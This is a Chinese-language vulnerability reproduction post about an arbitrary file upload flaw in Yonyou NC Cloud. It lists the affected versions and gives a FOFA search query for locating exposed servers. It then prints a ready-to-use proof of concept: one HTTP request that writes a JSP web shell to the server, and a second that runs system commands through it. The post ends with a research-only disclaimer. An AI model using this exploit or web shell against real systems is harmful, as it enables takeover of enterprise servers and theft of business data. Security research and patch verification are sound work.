漏洞复现--用友NC-Cloud任意文件上传

分类:行业新闻 时间:2025-03-27 11:50:57 阅读:544

-----------

NC Cloud是指用友公司推出的大型企业数字化平台,为企业提供全面的管理解决方案,包括财务管理、采购管理、销售管理、人力资源管理等功能,基于云原生架构,深度应用新一代数字技术,打造开放、互联、融合、智能的一体化云平台,支持公有云、混合云、专属云的灵活部署模式。用友NC Cloud系统存在任意文件上传漏洞,攻击者通过此漏洞可实现上传木马文件,控制服务器。

NC63、NC633、NC65、NC Cloud1903、NC Cloud1909、NC Cloud2005、NC Cloud2021、NC Cloud2105、NC Cloud2111、YonBIP高级版2207。

1、fofa语法:app="用友-NC-Cloud"



2、访问目标web页面抓包,并利用poc

POST /uapjs/jsinvoke/?action=invoke HTTP/1.1

Host: IP

User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/61.0.622.93 Safari/537.36

Accept-Encoding: gzip, deflate

Accept: */* Connection: close

Content-Type: application/x-www-form-urlencoded

Content-Length: 250

{"serviceName":"nc.itf.iufo.IBaseSPService","methodName":"saveXStreamConfig","parameterTypes":["java.lang.Object","java.lang.String"],

"parameters":["${param.getClass().forName(param.error).newInstance().eval(param.cmd)}","webapps/nc_web/c0nf1g.jsp"]}





3、访问c0nf1g.jsp构造RCE

POST /c0nf1g.jsp?error=bsh.Interpreter HTTP/1.1

Host: IP

User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/60.0.2821.52 Safari/537.36

Accept-Encoding: gzip, deflate

Accept: */* Connection: close

Content-Type: application/x-www-form-urlencoded

Content-Length: 96

cmd=org.apache.commons.io.IOUtils.toString(Runtime.getRuntime().exec("whoami").getInputStream())

文章所涉及内容,仅供安全研究与教学之用,由于传播、利用本文所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,作者不为此承担任何责任。